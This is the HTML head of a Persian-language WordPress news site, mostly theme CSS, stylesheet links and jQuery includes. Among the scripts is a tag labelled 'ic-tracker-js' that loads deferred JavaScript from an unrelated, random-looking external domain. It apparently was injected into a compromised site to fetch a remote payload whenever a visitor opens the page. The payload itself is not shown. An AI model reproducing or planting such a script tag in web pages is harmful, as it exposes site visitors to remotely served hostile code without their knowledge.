var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1770052492' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1770052492' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1770052492' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-d0345140-3540-4aa8-8b8f-3448eb9dca3b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1770039891" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress 